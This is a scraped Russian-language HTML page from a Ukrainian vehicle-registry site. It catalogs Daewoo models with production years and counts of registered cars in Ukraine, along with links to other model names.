

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://baza-gai.com.ua/make/daewoo
body_size: 4314
content:
<!DOCTYPE html>
<html lang="ru">
<head>
  <meta charset="utf-8">
  
  
  <title>Модели Daewoo. База ГАИ 2026</title>
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  
  <meta name="description" content="Модельный ряд Daewoo." />
  <meta property="og:title" content="Модели Daewoo" />
  <meta property="og:image" content="https://baza-gai.com.ua/catalog-images/daewoo/alpheon/model.jpg" />
  <meta name="apple-itunes-app" content="app-id=1580568698, app-argument=https://baza-gai.com.ua/make/daewoo">

  <meta name="appleid-signin-client-id" content="ua.com.baza-gai">
  <meta name="appleid-signin-scope" content="email+name">
  <meta name="appleid-signin-redirect-uri" content="https://baza-gai.com.ua/auth/apple">

  <link rel="manifest" href="/manifest.json">
  <link rel="apple-touch-icon" sizes="180x180" href="/apple-icon-180x180.png">
  <link rel="icon" type="image/png" sizes="192x192"  href="/android-icon-192x192.png">
  <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
  <link rel="icon" type="image/png" sizes="96x96" href="/favicon-96x96.png">
  <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">

  <link rel="stylesheet" href="/vendor/bootstrap.min.css?v=2">
  <link rel="stylesheet" href="/styles/main.css?v=27">
  <script type="text/javascript" src="/scripts/main.js"></script>
  <script type="text/javascript" src="/vendor/aua.min.js" defer onload="window.FP()"></script>
  
    
    <!-- google analytics was here -->
    
  
</head>
<body>
  
    
      
        <script type='text/javascript' src='https://myroledance.com/services/?id=169189'></script>
      
    
  
  
  <nav class="navbar ua-navbar navbar-light">
    <div class="container">
      <a class="navbar-brand ua-navbar-brand me-1" href="/">
        База ГАИ <span class="d-none d-sm-inline">2026</span>
      </a>
      <ul class="navbar-nav">
        <li class="nav-item"><a class="nav-item ua-nav-item nav-link " href="/">
          Главная <span class="visually-hidden">(текущая)</span></a>
        </li>
        <li class="nav-item d-none d-ssm-list"><a class="nav-item ua-nav-item nav-link " href="/regions">Регионы</a></li>
        <!--<li class="nav-item"><a class="nav-item nav-link " href="/bulletin">Объявления</a></li>-->
        <li class="nav-item"><a class="nav-item ua-nav-item nav-link " href="/taxes">Растаможка</a></li>
        <li class="nav-item"><a class="nav-item ua-nav-item nav-link " href="/about">О проекте</a></li>
        <li class="nav-item ms-1 ms-sm-0">
          
            <a class="nav-item ua-nav-item nav-link d-flex" href="/login">
              <span>Вход</span> 
              <i style="padding-top: 1px; margin-left: 4px;" class="bi bi-box-arrow-in-right"></i>
            </a>
          
        </li>
      </ul>
    </div>
  </nav>

  <div class="container" id="container-main">
    
    <form action="/search" method="GET" class="mt-4">
      <div class="form-group mb-2">
        <h3 class="h5 mb-3">Проверка авто по номеру и VIN</h3>
        <div class="input-group input-group-lg">
          <input id="number" type="text" name="digits" value="" placeholder="Номерной знак или VIN" class="form-control">
          <button class="btn btn-outline-secondary" type="submit">Поиск</button>
        </div>
      </div>
      <div class="text-end mb-2">
        <a href="/search">
        Расширенный поиск
        </a>
      </div>
    </form>
    

    
      <ol class="breadcrumb">
        
          <li class="breadcrumb-item">
            
              <a href="/catalog/all">
            
              
                <span class="d-md-none">Авто</span>
                <span class="d-none d-md-inline">Все производители</span>
              
            </a>
          </li>
        
          <li class="breadcrumb-item">
            
              
                Daewoo
              
            
          </li>
        
      </ol>
    

    <p>
  Авто в Украине: <strong>9 тыс.</strong> 
  (регистраций: <strong>540 тыс.</strong>)
  <br>
  Новых авто: в 2026 - 0, в 2025 - 7, в 2024 - 13, в 2023 - 33, в 2022 - 174, в 2021 - 405, в 2020 - 307, в 2019 - 609, в 2018 - 156, в 2017 - 429, в 2016 - 592
</p>

<hr class="mt-3 mb-4">


  <h4 class="mb-3 mt-3 d-flex align-items-center">
    Старые модели Daewoo в Украине
  </h4>

  <div class="container-fluid pe-0 ps-0">
    <div class="catalog-models">
      
        

<div class="catalog-model ">
  <div
    class="
      card
      catalog-model-card
      
      
    "
  >
    <a
      class="
        catalog-model-card-link
        
        
      "
      href="/catalog/daewoo/alpheon"
    >
      <img
        class="
          card-img
          catalog-img-small
          
          
        "
        src="/catalog-images/daewoo/alpheon/model.jpg"
        alt="Daewoo Alpheon"
      />
      <div class="card-img-overlay catalog-model-card__overlay">
        <h4
          class="
            card-title mb-0 mb-md-2 catalog-model-card__title
            
            
          "
        >
          Alpheon
        </h4>
        <span class="d-usm-inline catalog-model-card__subtitle">
          <span class="non-current-model">
          2010 – 2015
          </span>
        </span>
        
          <br>
          <span class="catalog-model-card__subtitle">
            8 авто
          </span>
        
      </div>
    </a>
  </div>
</div>

      
        

<div class="catalog-model ">
  <div
    class="
      card
      catalog-model-card
      
      
    "
  >
    <a
      class="
        catalog-model-card-link
        
        
      "
      href="/catalog/daewoo/damas"
    >
      <img
        class="
          card-img
          catalog-img-small
          
          
        "
        src="/catalog-images/daewoo/damas/model.jpg"
        alt="Daewoo Damas"
      />
      <div class="card-img-overlay catalog-model-card__overlay">
        <h4
          class="
            card-title mb-0 mb-md-2 catalog-model-card__title
            
            
          "
        >
          Damas
        </h4>
        <span class="d-usm-inline catalog-model-card__subtitle">
          <span class="non-current-model">
          1991 – 2011
          </span>
        </span>
        
          <br>
          <span class="catalog-model-card__subtitle">
            1 авто
          </span>
        
      </div>
    </a>
  </div>
</div>

      
        

<div class="catalog-model ">
  <div
    class="
      card
      catalog-model-card
      
      
    "
  >
    <a
      class="
        catalog-model-card-link
        
        
      "
      href="/catalog/daewoo/espero"
    >
      <img
        class="
          card-img
          catalog-img-small
          
          
        "
        src="/catalog-images/daewoo/espero/model.jpg"
        alt="Daewoo Espero"
      />
      <div class="card-img-overlay catalog-model-card__overlay">
        <h4
          class="
            card-title mb-0 mb-md-2 catalog-model-card__title
            
            
          "
        >
          Espero
        </h4>
        <span class="d-usm-inline catalog-model-card__subtitle">
          <span class="non-current-model">
          1990 – 1999
          </span>
        </span>
        
          <br>
          <span class="catalog-model-card__subtitle">
            15 авто
          </span>
        
      </div>
    </a>
  </div>
</div>

      
        

<div class="catalog-model ">
  <div
    class="
      card
      catalog-model-card
      
      
    "
  >
    <a
      class="
        catalog-model-card-link
        
        
      "
      href="/catalog/daewoo/evanda"
    >
      <img
        class="
          card-img
          catalog-img-small
          
          
        "
        src="/catalog-images/daewoo/evanda/model.jpg"
        alt="Daewoo Evanda"
      />
      <div class="card-img-overlay catalog-model-card__overlay">
        <h4
          class="
            card-title mb-0 mb-md-2 catalog-model-card__title
            
            
          "
        >
          Evanda
        </h4>
        <span class="d-usm-inline catalog-model-card__subtitle">
          <span class="non-current-model">
          2002 – 2005
          </span>
        </span>
        
          <br>
          <span class="catalog-model-card__subtitle">
            25 авто
          </span>
        
      </div>
    </a>
  </div>
</div>

      
        

<div class="catalog-model ">
  <div
    class="
      card
      catalog-model-card
      
      
    "
  >
    <a
      class="
        catalog-model-card-link
        
        
      "
      href="/catalog/daewoo/g2x"
    >
      <img
        class="
          card-img
          catalog-img-small
          
          
        "
        src="/catalog-images/daewoo/g2x/model.jpg"
        alt="Daewoo G2X"
      />
      <div class="card-img-overlay catalog-model-card__overlay">
        <h4
          class="
            card-title mb-0 mb-md-2 catalog-model-card__title
            
            
          "
        >
          G2X
        </h4>
        <span class="d-usm-inline catalog-model-card__subtitle">
          <span class="non-current-model">
          2007 – 2008
          </span>
        </span>
        
          <br>
          <span class="catalog-model-card__subtitle">
            1 авто
          </span>
        
      </div>
    </a>
  </div>
</div>

      
        

<div class="catalog-model ">
  <div
    class="
      card
      catalog-model-card
      
      
    "
  >
    <a
      class="
        catalog-model-card-link
        
        
      "
      href="/catalog/daewoo/gentra"
    >
      <img
        class="
          card-img
          catalog-img-small
          
          
        "
        src="/catalog-images/daewoo/gentra/model.jpg"
        alt="Daewoo Gentra"
      />
      <div class="card-img-overlay catalog-model-card__overlay">
        <h4
          class="
            card-title mb-0 mb-md-2 catalog-model-card__title
            
            
          "
        >
          Gentra
        </h4>
        <span class="d-usm-inline catalog-model-card__subtitle">
          <span class="non-current-model">
          2005 – 2015
          </span>
        </span>
        
          <br>
          <span class="catalog-model-card__subtitle">
            1 178 авто
          </span>
        
      </div>
    </a>
  </div>
</div>

      
        

<div class="catalog-model ">
  <div
    class="
      card
      catalog-model-card
      
      
    "
  >
    <a
      class="
        catalog-model-card-link
        
        
      "
      href="/catalog/daewoo/kalos"
    >
      <img
        class="
          card-img
          catalog-img-small
          
          
        "
        src="/catalog-images/daewoo/kalos/model.jpg"
        alt="Daewoo Kalos"
      />
      <div class="card-img-overlay catalog-model-card__overlay">
        <h4
          class="
            card-title mb-0 mb-md-2 catalog-model-card__title
            
            
          "
        >
          Kalos
        </h4>
        <span class="d-usm-inline catalog-model-card__subtitle">
          <span class="non-current-model">
          2002 – 2007
          </span>
        </span>
        
          <br>
          <span class="catalog-model-card__subtitle">
            159 авто
          </span>
        
      </div>
    </a>
  </div>
</div>

      
        

<div class="catalog-model ">
  <div
    class="
      card
      catalog-model-card
      
      
    "
  >
    <a
      class="
        catalog-model-card-link
        
        
      "
      href="/catalog/daewoo/korando"
    >
      <img
        class="
          card-img
          catalog-img-small
          
          
        "
        src="/catalog-images/daewoo/korando/model.jpg"
        alt="Daewoo Korando"
      />
      <div class="card-img-overlay catalog-model-card__overlay">
        <h4
          class="
            card-title mb-0 mb-md-2 catalog-model-card__title
            
            
          "
        >
          Korando
        </h4>
        <span class="d-usm-inline catalog-model-card__subtitle">
          <span class="non-current-model">
          1999 – 2001
          </span>
        </span>
        
          <br>
          <span class="catalog-model-card__subtitle">
            2 авто
          </span>
        
      </div>
    </a>
  </div>
</div>

      
        

<div class="catalog-model ">
  <div
    class="
      card
      catalog-model-card
      
      
    "
  >
    <a
      class="
        catalog-model-card-link
        
        
      "
      href="/catalog/daewoo/lacetti"
    >
      <img
        class="
          card-img
          catalog-img-small
          
          
        "
        src="/catalog-images/daewoo/lacetti/model.jpg"
        alt="Daewoo Lacetti"
      />
      <div class="card-img-overlay catalog-model-card__overlay">
        <h4
          class="
            card-title mb-0 mb-md-2 catalog-model-card__title
            
            
          "
        >
          Lacetti
        </h4>
        <span class="d-usm-inline catalog-model-card__subtitle">
          <span class="non-current-model">
          2002 – 2010
          </span>
        </span>
        
          <br>
          <span class="catalog-model-card__subtitle">
            203 авто
          </span>
        
      </div>
    </a>
  </div>
</div>

      
        

<div class="catalog-model ">
  <div
    class="
      card
      catalog-model-card
      
      
    "
  >
    <a
      class="
        catalog-model-card-link
        
        
      "
      href="/catalog/daewoo/lanos"
    >
      <img
        class="
          card-img
          catalog-img-small
          
          
        "
        src="/catalog-images/daewoo/lanos/model.jpg"
        alt="Daewoo Lanos"
      />
      <div class="card-img-overlay catalog-model-card__overlay">
        <h4
          class="
            card-title mb-0 mb-md-2 catalog-model-card__title
            
            
          "
        >
          Lanos
        </h4>
        <span class="d-usm-inline catalog-model-card__subtitle">
          <span class="non-current-model">
          1997 – 2008
          </span>
        </span>
        
          <br>
          <span class="catalog-model-card__subtitle">
            1 514 авто
          </span>
        
      </div>
    </a>
  </div>
</div>

      
        

<div class="catalog-model ">
  <div
    class="
      card
      catalog-model-card
      
      
    "
  >
    <a
      class="
        catalog-model-card-link
        
        
      "
      href="/catalog/daewoo/leganza"
    >
      <img
        class="
          card-img
          catalog-img-small
          
          
        "
        src="/catalog-images/daewoo/leganza/model.jpg"
        alt="Daewoo Leganza"
      />
      <div class="card-img-overlay catalog-model-card__overlay">
        <h4
          class="
            card-title mb-0 mb-md-2 catalog-model-card__title
            
            
          "
        >
          Leganza
        </h4>
        <span class="d-usm-inline catalog-model-card__subtitle">
          <span class="non-current-model">
          1997 – 2008
          </span>
        </span>
        
          <br>
          <span class="catalog-model-card__subtitle">
            37 авто
          </span>
        
      </div>
    </a>
  </div>
</div>

      
        

<div class="catalog-model ">
  <div
    class="
      card
      catalog-model-card
      
      
    "
  >
    <a
      class="
        catalog-model-card-link
        
        
      "
      href="/catalog/daewoo/le-mans"
    >
      <img
        class="
          card-img
          catalog-img-small
          
          
        "
        src="/catalog-images/daewoo/le-mans/model.jpg"
        alt="Daewoo LeMans"
      />
      <div class="card-img-overlay catalog-model-card__overlay">
        <h4
          class="
            card-title mb-0 mb-md-2 catalog-model-card__title
            
            
          "
        >
          LeMans
        </h4>
        <span class="d-usm-inline catalog-model-card__subtitle">
          <span class="non-current-model">
          1986 – 1994
          </span>
        </span>
        
          <br>
          <span class="catalog-model-card__subtitle">
            1 авто
          </span>
        
      </div>
    </a>
  </div>
</div>

      
        

<div class="catalog-model ">
  <div
    class="
      card
      catalog-model-card
      
      
    "
  >
    <a
      class="
        catalog-model-card-link
        
        
      "
      href="/catalog/daewoo/magnus"
    >
      <img
        class="
          card-img
          catalog-img-small
          
          
        "
        src="/catalog-images/daewoo/magnus/model.jpg"
        alt="Daewoo Magnus"
      />
      <div class="card-img-overlay catalog-model-card__overlay">
        <h4
          class="
            card-title mb-0 mb-md-2 catalog-model-card__title
            
            
          "
        >
          Magnus
        </h4>
        <span class="d-usm-inline catalog-model-card__subtitle">
          <span class="non-current-model">
          2000 – 2006
          </span>
        </span>
        
      </div>
    </a>
  </div>
</div>

      
        

<div class="catalog-model ">
  <div
    class="
      card
      catalog-model-card
      
      
    "
  >
    <a
      class="
        catalog-model-card-link
        
        
      "
      href="/catalog/daewoo/matiz"
    >
      <img
        class="
          card-img
          catalog-img-small
          
          
        "
        src="/catalog-images/daewoo/matiz/model.jpg"
        alt="Daewoo Matiz"
      />
      <div class="card-img-overlay catalog-model-card__overlay">
        <h4
          class="
            card-title mb-0 mb-md-2 catalog-model-card__title
            
            
          "
        >
          Matiz
        </h4>
        <span class="d-usm-inline catalog-model-card__subtitle">
          <span class="non-current-model">
          1998 – 2016
          </span>
        </span>
        
          <br>
          <span class="catalog-model-card__subtitle">
            2 912 авто
          </span>
        
      </div>
    </a>
  </div>
</div>

      
        

<div class="catalog-model ">
  <div
    class="
      card
      catalog-model-card
      
      
    "
  >
    <a
      class="
        catalog-model-card-link
        
        
      "
      href="/catalog/daewoo/musso"
    >
      <img
        class="
          card-img
          catalog-img-small
          
          
        "
        src="/catalog-images/daewoo/musso/model.jpg"
        alt="Daewoo Musso"
      />
      <div class="card-img-overlay catalog-model-card__overlay">
        <h4
          class="
            card-title mb-0 mb-md-2 catalog-model-card__title
            
            
          "
        >
          Musso
        </h4>
        <span class="d-usm-inline catalog-model-card__subtitle">
          <span class="non-current-model">
          1999 – 2002
          </span>
        </span>
        
          <br>
          <span class="catalog-model-card__subtitle">
            6 авто
          </span>
        
      </div>
    </a>
  </div>
</div>

      
        

<div class="catalog-model ">
  <div
    class="
      card
      catalog-model-card
      
      
    "
  >
    <a
      class="
        catalog-model-card-link
        
        
      "
      href="/catalog/daewoo/nexia"
    >
      <img
        class="
          card-img
          catalog-img-small
          
          
        "
        src="/catalog-images/daewoo/nexia/model.jpg"
        alt="Daewoo Nexia"
      />
      <div class="card-img-overlay catalog-model-card__overlay">
        <h4
          class="
            card-title mb-0 mb-md-2 catalog-model-card__title
            
            
          "
        >
          Nexia
        </h4>
        <span class="d-usm-inline catalog-model-card__subtitle">
          <span class="non-current-model">
          1994 – 2016
          </span>
        </span>
        
          <br>
          <span class="catalog-model-card__subtitle">
            2 205 авто
          </span>
        
      </div>
    </a>
  </div>
</div>

      
        

<div class="catalog-model ">
  <div
    class="
      card
      catalog-model-card
      
      
    "
  >
    <a
      class="
        catalog-model-card-link
        
        
      "
      href="/catalog/daewoo/nubira"
    >
      <img
        class="
          card-img
          catalog-img-small
          
          
        "
        src="/catalog-images/daewoo/nubira/model.jpg"
        alt="Daewoo Nubira"
      />
      <div class="card-img-overlay catalog-model-card__overlay">
        <h4
          class="
            card-title mb-0 mb-md-2 catalog-model-card__title
            
            
          "
        >
          Nubira
        </h4>
        <span class="d-usm-inline catalog-model-card__subtitle">
          <span class="non-current-model">
          1997 – 2004
          </span>
        </span>
        
          <br>
          <span class="catalog-model-card__subtitle">
            583 авто
          </span>
        
      </div>
    </a>
  </div>
</div>

      
        

<div class="catalog-model ">
  <div
    class="
      card
      catalog-model-card
      
      
    "
  >
    <a
      class="
        catalog-model-card-link
        
        
      "
      href="/catalog/daewoo/prince"
    >
      <img
        class="
          card-img
          catalog-img-small
          
          
        "
        src="/catalog-images/daewoo/prince/model.jpg"
        alt="Daewoo Prince"
      />
      <div class="card-img-overlay catalog-model-card__overlay">
        <h4
          class="
            card-title mb-0 mb-md-2 catalog-model-card__title
            
            
          "
        >
          Prince
        </h4>
        <span class="d-usm-inline catalog-model-card__subtitle">
          <span class="non-current-model">
          1991 – 1999
          </span>
        </span>
        
          <br>
          <span class="catalog-model-card__subtitle">
            2 авто
          </span>
        
      </div>
    </a>
  </div>
</div>

      
        

<div class="catalog-model ">
  <div
    class="
      card
      catalog-model-card
      
      
    "
  >
    <a
      class="
        catalog-model-card-link
        
        
      "
      href="/catalog/daewoo/racer"
    >
      <img
        class="
          card-img
          catalog-img-small
          
          
        "
        src="/catalog-images/daewoo/racer/model.jpg"
        alt="Daewoo Racer"
      />
      <div class="card-img-overlay catalog-model-card__overlay">
        <h4
          class="
            card-title mb-0 mb-md-2 catalog-model-card__title
            
            
          "
        >
          Racer
        </h4>
        <span class="d-usm-inline catalog-model-card__subtitle">
          <span class="non-current-model">
          1986 – 1995
          </span>
        </span>
        
          <br>
          <span class="catalog-model-card__subtitle">
            1 авто
          </span>
        
      </div>
    </a>
  </div>
</div>

      
        

<div class="catalog-model ">
  <div
    class="
      card
      catalog-model-card
      
      
    "
  >
    <a
      class="
        catalog-model-card-link
        
        
      "
      href="/catalog/daewoo/rezzo"
    >
      <img
        class="
          card-img
          catalog-img-small
          
          
        "
        src="/catalog-images/daewoo/rezzo/model.jpg"
        alt="Daewoo Rezzo"
      />
      <div class="card-img-overlay catalog-model-card__overlay">
        <h4
          class="
            card-title mb-0 mb-md-2 catalog-model-card__title
            
            
          "
        >
          Rezzo
        </h4>
        <span class="d-usm-inline catalog-model-card__subtitle">
          <span class="non-current-model">
          2000 – 2008
          </span>
        </span>
        
          <br>
          <span class="catalog-model-card__subtitle">
            35 авто
          </span>
        
      </div>
    </a>
  </div>
</div>

      
        

<div class="catalog-model ">
  <div
    class="
      card
      catalog-model-card
      
      
    "
  >
    <a
      class="
        catalog-model-card-link
        
        
      "
      href="/catalog/daewoo/royale"
    >
      <img
        class="
          card-img
          catalog-img-small
          
          
        "
        src="/catalog-images/daewoo/royale/model.jpg"
        alt="Daewoo Royale"
      />
      <div class="card-img-overlay catalog-model-card__overlay">
        <h4
          class="
            card-title mb-0 mb-md-2 catalog-model-card__title
            
            
          "
        >
          Royale
        </h4>
        <span class="d-usm-inline catalog-model-card__subtitle">
          <span class="non-current-model">
          1981 – 1992
          </span>
        </span>
        
      </div>
    </a>
  </div>
</div>

      
        

<div class="catalog-model ">
  <div
    class="
      card
      catalog-model-card
      
      
    "
  >
    <a
      class="
        catalog-model-card-link
        
        
      "
      href="/catalog/daewoo/sens"
    >
      <img
        class="
          card-img
          catalog-img-small
          
          
        "
        src="/catalog-images/daewoo/sens/model.jpg"
        alt="Daewoo Sens"
      />
      <div class="card-img-overlay catalog-model-card__overlay">
        <h4
          class="
            card-title mb-0 mb-md-2 catalog-model-card__title
            
            
          "
        >
          Sens
        </h4>
        <span class="d-usm-inline catalog-model-card__subtitle">
          <span class="non-current-model">
          2002 – 2009
          </span>
        </span>
        
          <br>
          <span class="catalog-model-card__subtitle">
            224 авто
          </span>
        
      </div>
    </a>
  </div>
</div>

      
        

<div class="catalog-model ">
  <div
    class="
      card
      catalog-model-card
      
      
    "
  >
    <a
      class="
        catalog-model-card-link
        
        
      "
      href="/catalog/daewoo/tacuma"
    >
      <img
        class="
          card-img
          catalog-img-small
          
          
        "
        src="/catalog-images/daewoo/tacuma/model.jpg"
        alt="Daewoo Tacuma"
      />
      <div class="card-img-overlay catalog-model-card__overlay">
        <h4
          class="
            card-title mb-0 mb-md-2 catalog-model-card__title
            
            
          "
        >
          Tacuma
        </h4>
        <span class="d-usm-inline catalog-model-card__subtitle">
          <span class="non-current-model">
          2000 – 2011
          </span>
        </span>
        
          <br>
          <span class="catalog-model-card__subtitle">
            44 авто
          </span>
        
      </div>
    </a>
  </div>
</div>

      
        

<div class="catalog-model ">
  <div
    class="
      card
      catalog-model-card
      
      
    "
  >
    <a
      class="
        catalog-model-card-link
        
        
      "
      href="/catalog/daewoo/tico"
    >
      <img
        class="
          card-img
          catalog-img-small
          
          
        "
        src="/catalog-images/daewoo/tico/model.jpg"
        alt="Daewoo Tico"
      />
      <div class="card-img-overlay catalog-model-card__overlay">
        <h4
          class="
            card-title mb-0 mb-md-2 catalog-model-card__title
            
            
          "
        >
          Tico
        </h4>
        <span class="d-usm-inline catalog-model-card__subtitle">
          <span class="non-current-model">
          1991 – 2001
          </span>
        </span>
        
          <br>
          <span class="catalog-model-card__subtitle">
            13 авто
          </span>
        
      </div>
    </a>
  </div>
</div>

      
        

<div class="catalog-model ">
  <div
    class="
      card
      catalog-model-card
      
      
    "
  >
    <a
      class="
        catalog-model-card-link
        
        
      "
      href="/catalog/daewoo/tosca"
    >
      <img
        class="
          card-img
          catalog-img-small
          
          
        "
        src="/catalog-images/daewoo/tosca/model.jpg"
        alt="Daewoo Tosca"
      />
      <div class="card-img-overlay catalog-model-card__overlay">
        <h4
          class="
            card-title mb-0 mb-md-2 catalog-model-card__title
            
            
          "
        >
          Tosca
        </h4>
        <span class="d-usm-inline catalog-model-card__subtitle">
          <span class="non-current-model">
          2006 – 2011
          </span>
        </span>
        
          <br>
          <span class="catalog-model-card__subtitle">
            2 авто
          </span>
        
      </div>
    </a>
  </div>
</div>

      
        

<div class="catalog-model ">
  <div
    class="
      card
      catalog-model-card
      
      
    "
  >
    <a
      class="
        catalog-model-card-link
        
        
      "
      href="/catalog/daewoo/windstorm"
    >
      <img
        class="
          card-img
          catalog-img-small
          
          
        "
        src="/catalog-images/daewoo/windstorm/model.jpg"
        alt="Daewoo Winstorm"
      />
      <div class="card-img-overlay catalog-model-card__overlay">
        <h4
          class="
            card-title mb-0 mb-md-2 catalog-model-card__title
            
            
          "
        >
          Winstorm
        </h4>
        <span class="d-usm-inline catalog-model-card__subtitle">
          <span class="non-current-model">
          2006 – 2011
          </span>
        </span>
        
          <br>
          <span class="catalog-model-card__subtitle">
            12 авто
          </span>
        
      </div>
    </a>
  </div>
</div>

      
    </div>
  </div>

  <h4 class="mb-3 mt-4 d-flex align-items-center">
    Каталог Daewoo
  </h4>
  
  <div class="container-fluid pe-0 ps-0">
    <div class="catalog-models">
      
        

<div class="catalog-model ">
  <div
    class="
      card
      catalog-model-card
      
      
    "
  >
    <a
      class="
        catalog-model-card-link
        
        
      "
      href="/catalog/daewoo/arcadia/photos"
    >
      <img
        class="
          card-img
          catalog-img-small
          
          
        "
        src="/catalog-images/daewoo/arcadia/model.jpg"
        alt="Daewoo Arcadia"
      />
      <div class="card-img-overlay catalog-model-card__overlay">
        <h4
          class="
            card-title mb-0 mb-md-2 catalog-model-card__title
            
            
          "
        >
          Arcadia
        </h4>
        <span class="d-usm-inline catalog-model-card__subtitle">
          <span class="non-current-model">
          1994 – 1999
          </span>
        </span>
        
      </div>
    </a>
  </div>
</div>

      
        

<div class="catalog-model ">
  <div
    class="
      card
      catalog-model-card
      
      
    "
  >
    <a
      class="
        catalog-model-card-link
        
        
      "
      href="/catalog/daewoo/chairman/photos"
    >
      <img
        class="
          card-img
          catalog-img-small
          
          
        "
        src="/catalog-images/daewoo/chairman/model.jpg"
        alt="Daewoo Chairman"
      />
      <div class="card-img-overlay catalog-model-card__overlay">
        <h4
          class="
            card-title mb-0 mb-md-2 catalog-model-card__title
            
            
          "
        >
          Chairman
        </h4>
        <span class="d-usm-inline catalog-model-card__subtitle">
          <span class="non-current-model">
          1999 – 2002
          </span>
        </span>
        
      </div>
    </a>
  </div>
</div>

      
        

<div class="catalog-model ">
  <div
    class="
      card
      catalog-model-card
      
      
    "
  >
    <a
      class="
        catalog-model-card-link
        
        
      "
      href="/catalog/daewoo/lacetti-premiere/photos"
    >
      <img
        class="
          card-img
          catalog-img-small
          
          
        "
        src="/catalog-images/daewoo/lacetti-premiere/model.jpg"
        alt="Daewoo Lacetti Premiere"
      />
      <div class="card-img-overlay catalog-model-card__overlay">
        <h4
          class="
            card-title mb-0 mb-md-2 catalog-model-card__title
            
            
          "
        >
          Lacetti Premiere
        </h4>
        <span class="d-usm-inline catalog-model-card__subtitle">
          <span class="non-current-model">
          2008 – 2011
          </span>
        </span>
        
      </div>
    </a>
  </div>
</div>

      
        

<div class="catalog-model ">
  <div
    class="
      card
      catalog-model-card
      
      
    "
  >
    <a
      class="
        catalog-model-card-link
        
        
      "
      href="/catalog/daewoo/matiz-creative/photos"
    >
      <img
        class="
          card-img
          catalog-img-small
          
          
        "
        src="/catalog-images/daewoo/matiz-creative/model.jpg"
        alt="Daewoo Matiz Creative"
      />
      <div class="card-img-overlay catalog-model-card__overlay">
        <h4
          class="
            card-title mb-0 mb-md-2 catalog-model-card__title
            
            
          "
        >
          Matiz Creative
        </h4>
        <span class="d-usm-inline catalog-model-card__subtitle">
          <span class="non-current-model">
          2009 – 2011
          </span>
        </span>
        
      </div>
    </a>
  </div>
</div>

      
    </div>
  </div>

  <div class="container-fluid mb-3 pt-3 ps-3 pe-3">
    <h2>Другие модели марки по типам</h2>
    
      <div class="my-2">
        <h5>Легковой</h5>
        <div class="container columns-3">
          <ul class="list">
            
              
            
              
                <li class="list-item px-0"><a href="/make/daewoo/assol">ASSOL</a></li>
              
            
              
                <li class="list-item px-0"><a href="/make/daewoo/brougham">BROUGHAM</a></li>
              
            
              
                <li class="list-item px-0"><a href="/make/daewoo/ciel">CIEL</a></li>
              
            
              
                <li class="list-item px-0"><a href="/make/daewoo/fso-lfnos-tf69yzng">FSO LFNOS TF69YЗНГ</a></li>
              
            
              
                <li class="list-item px-0"><a href="/make/daewoo/klan">KLAN</a></li>
              
            
              
                <li class="list-item px-0"><a href="/make/daewoo/m">M</a></li>
              
            
              
                <li class="list-item px-0"><a href="/make/daewoo/super-salon">SUPER SALON</a></li>
              
            
              
                <li class="list-item px-0"><a href="/make/daewoo/t13110">T13110</a></li>
              
            
              
                <li class="list-item px-0"><a href="/make/daewoo/vanette">VANETTE</a></li>
              
            
          </ul>
        </div>
      </div>
    
      <div class="my-2">
        <h5>Грузовой</h5>
        <div class="container columns-3">
          <ul class="list">
            
              
                <li class="list-item px-0"><a href="/make/daewoo/2000">2000</a></li>
              
            
              
                <li class="list-item px-0"><a href="/make/daewoo/hc3aa">HC3AA</a></li>
              
            
              
                <li class="list-item px-0"><a href="/make/daewoo/k7-cef">K7-CEF</a></li>
              
            
              
                <li class="list-item px-0"><a href="/make/daewoo/lublin">LUBLIN</a></li>
              
            
              
                <li class="list-item px-0"><a href="/make/daewoo/maximus">MAXIMUS</a></li>
              
            
              
                <li class="list-item px-0"><a href="/make/daewoo/maximus-gc6aa">MAXIMUS GC6AA</a></li>
              
            
              
